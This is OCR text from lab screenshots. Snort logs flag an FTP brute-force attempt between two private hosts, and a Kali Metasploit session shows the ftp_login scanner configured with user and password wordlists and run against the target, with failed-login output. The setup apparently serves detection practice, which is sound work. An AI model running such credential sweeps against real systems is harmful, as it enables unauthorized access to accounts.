 Player
ianr@ian-vmwarevirtualplatform: /var/log/snort
File Actions Edit View Help
ianr@ian-vmwarevirtualplatform: /var/log/snort
e is trying to access the system [**] [Classification: Unsuccessful User Priv
ilege Gain] [Priority: 1] {TCP} 192.168.220.133:43993 -> 192.168.220.132:21
04/17-13:17:22.715987  [**] [1:10000007:1] Bruteforce attack detected: someon
e is trying to access the system [**] [Classification: Unsuccessful User Priv
ilege Gain] [Priority: 1] {TCP} 192.168.220.133:46349 -> 192.168.220.132:21
04/17-13:17:43.981398  [**] [1:10000007:1] Bruteforce attack detected: someon
e is trying to access the system [**] [Classification: Unsuccessful User Priv
ilege Gain] [Priority: 1] {TCP} 192.168.220.133:38953 -> 192.168.220.132:21
04/17-13:18:04.779475  [**] [1:10000007:1] Bruteforce attack detected: someon
e is trying to access the system [**] [Classification: Unsuccessful User Priv
ilege Gain] [Priority: 1] {TCP} 192.168.220.133:36213 -> 192.168.220.132:21
04/17-13:18:26.072019  [**] [1:10000007:1] Bruteforce attack detected: someon
e is trying to access the system [**] [Classification: Unsuccessful User Priv
ilege Gain] [Priority: 1] {TCP} 192.168.220.133:40013 -> 192.168.220.132:21
04/17-13:18:45.725496  [**] [1:10000007:1] Bruteforce attack detected: someon
e is trying to access the system [**] [Classification: Unsuccessful User Priv
ilege Gain] [Priority: 1] {TCP} 192.168.220.133:38475 -> 192.168.220.132:21
04/17-13:19:06.432325  [**] [1:10000007:1] Bruteforce attack detected: someon
e is trying to access the system [**] [Classification: Unsuccessful User Priv
ilege Gain] [Priority: 1] {TCP} 192.168.220.133:38763 -> 192.168.220.132:21
04/17-13:19:28.535759  [**] [1:10000007:1] Bruteforce attack detected: someon
e is trying to access the system [**] [Classification: Unsuccessful User Priv
ilege Gain] [Priority: 1] {TCP} 192.168.220.133:45799 -> 192.168.220.132:21
1 2 3 4 ianr@ian-v.../log/snort 13:21
Player
1 2 3 4 13:21
ianr@kali: ~
File Actions Edit View Help
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE user.txt
USER_FILE ⇒ user.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE PASS.txt
PASS_FILE ⇒ PASS.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOST 192.168.220.132
RHOST ⇒ 192.168.220.132
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.220.132:21    - 192.168.220.132:21 - Starting FTP login sweep
[!] 192.168.220.132:21    - No active DB -- Credential data will not be saved!
[-] 192.168.220.132:21    - 192.168.220.132:21 - LOGIN FAILED: user:pass (Incorr
ect: )
[-] 192.168.220.132:21    - 192.168.220.132:21 - LOGIN FAILED: user:pass1 (Incor
rect: )
[-] 192.168.220.132:21    - 192.168.220.132:21 - LOGIN FAILED: user:Fairy (Incor
rect: )
[-] 192.168.220.132:21    - 192.168.220.132:21 - LOGIN FAILED: user:pAss (Incorr
ect: )
[-] 192.168.220.132:21    - 192.168.220.132:21 - LOGIN FAILED: user:pwd (Incorre
ct: )
[-] 192.168.220.132:21    - 192.168.220.132:21 - LOGIN FAILED: user:pasSW0RD (In
correct: )
Wasteb
File Sys
Hom
Kali Linu